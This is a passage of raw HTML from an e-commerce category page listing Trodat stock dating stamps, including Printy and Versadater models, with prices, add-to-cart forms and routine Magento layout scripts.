art":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.spsworks.com\/","http:\/\/www.spsworks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.spsworks.com\/page_cache\/block\/render\/id\/776\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_776"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/trodat\/stamps\/daters-and-numberers\/stock-dating-stamps.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.spsworks.com\/trodat\/stamps\/daters-and-numberers\/stock-dating-stamps.html","formKey":"NVjr7YHkh8RShwZL","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","trodatproduct"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7348"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/5117-professional-phrase-dater.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7348">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3500955.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="5117&#x20;Professional&#x20;Phrase&#x20;Dater"/></span>
</span>
<style>.product-image-container-7348 {
    width: 240px;
}
.product-image-container-7348 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/5117-professional-phrase-dater.html">
                                    5117 Professional Phrase Dater                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    <p>12 different phrases +...</p>                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7348" data-price-box="product-id-7348">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7348"                data-price-amount="109.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 109.75</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TR5117"
                                                  action="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/5117-professional-phrase-dater.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7348">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9kYXRlcnMtYW5kLW51bWJlcmVycy9zdG9jay1kYXRpbmctc3RhbXBzLzUxMTctcHJvZmVzc2lvbmFsLXBocmFzZS1kYXRlci5odG1sP29wdGlvbnM9Y2FydA,,">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7348,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7348","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7347"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4850-l1-printy-dater.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7347">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3130671.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="4850&#x2F;L1&#x20;Printy&#x20;Dater"/></span>
</span>
<style>.product-image-container-7347 {
    width: 240px;
}
.product-image-container-7347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4850-l1-printy-dater.html">
                                    4850/L1 Printy Dater                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Printy dater with date (size...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7347" data-price-box="product-id-7347">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7347"                data-price-amount="46.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 46.50</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="ID4850L1"
                                                  action="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4850-l1-printy-dater.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7347">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9kYXRlcnMtYW5kLW51bWJlcmVycy9zdG9jay1kYXRpbmctc3RhbXBzLzQ4NTAtbDEtcHJpbnR5LWRhdGVyLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7347,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7347","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7346"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4822-printy-phrase-stamp.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7346">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129855.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="4822&#x20;Printy&#x20;Phrase&#x20;Stamp"/></span>
</span>
<style>.product-image-container-7346 {
    width: 240px;
}
.product-image-container-7346 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4822-printy-phrase-stamp.html">
                                    4822 Printy Phrase Stamp                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Phrase Stamp with 12 standard...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7346" data-price-box="product-id-7346">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7346"                data-price-amount="38.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 38.60</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="ID4822"
                                                  action="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4822-printy-phrase-stamp.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7346">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9kYXRlcnMtYW5kLW51bWJlcmVycy9zdG9jay1kYXRpbmctc3RhbXBzLzQ4MjItcHJpbnR5LXBocmFzZS1zdGFtcC5odG1sP29wdGlvbnM9Y2FydA,,">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7346,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7346","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7344"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4750-l1-printy-dater.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7344">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129877.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="4750&#x2F;L1&#x20;Printy&#x20;Dater"/></span>
</span>
<style>.product-image-container-7344 {
    width: 240px;
}
.product-image-container-7344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4750-l1-printy-dater.html">
                                    4750/L1 Printy Dater                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Date size 5/32&quot;. Framed text...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7344" data-price-box="product-id-7344">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7344"                data-price-amount="61.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 61.75</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="ID4750L1"
                                                  action="https://www.spsworks.com/trodat/daters-and-numberers/stock-dating-stamps/4750-l1-printy-dater.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7344">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9kYXRlcnMtYW5kLW51bWJlcmVycy9zdG9jay1kYXRpbmctc3RhbXBzLzQ3NTAtbDEtcHJpbnR5LWRhdGVyLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7344,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7344","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7343"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/versadaterr-received.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7343">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129913.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Versadater&#xAE;,&#x20;RECEIVED"/></span>
</span>
<style>.product-image-container-7343 {
    width: 240px;
}
.product-image-container-7343 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7343");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7343  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/versadaterr-received.html">
                                    Versadater®, RECEIVED                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Impression Frame prints in...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7343" data-price-box="product-id-7343">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7343"                data-price-amount="63.74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 63.74</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="66211"
                                                  action="https://www.spsworks.com/versadaterr-received.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7343">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLXJlY2VpdmVkLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7343,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7343","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7342"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/versadaterr-paid.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7342">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3130032.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Versadater&#xAE;,&#x20;PAID"/></span>
</span>
<style>.product-image-container-7342 {
    width: 240px;
}
.product-image-container-7342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/versadaterr-paid.html">
                                    Versadater®, PAID                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Impression Frame prints in...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7342" data-price-box="product-id-7342">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7342"                data-price-amount="63.74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 63.74</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="66210"
                                                  action="https://www.spsworks.com/versadaterr-paid.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7342">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLXBhaWQuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7342,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7342","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7341"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/versadaterr-faxed.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7341">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129806.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Versadater&#xAE;,&#x20;FAXED"/></span>
</span>
<style>.product-image-container-7341 {
    width: 240px;
}
.product-image-container-7341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/versadaterr-faxed.html">
                                    Versadater®, FAXED                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Impression Frame prints in...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7341" data-price-box="product-id-7341">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7341"                data-price-amount="63.74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 63.74</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="66213"
                                                  action="https://www.spsworks.com/versadaterr-faxed.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7341">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWZheGVkLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="NVjr7YHkh8RShwZL" />                                                <button type="submit"
                                                        title="Add&#x20;To&#x20;Cart"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Add To Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
